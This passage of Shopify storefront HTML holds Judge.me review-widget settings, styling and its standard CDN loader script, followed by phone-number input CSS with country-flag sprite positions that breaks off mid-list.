detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.co.uk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts UK","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"BobbleGifts UK"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts UK'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
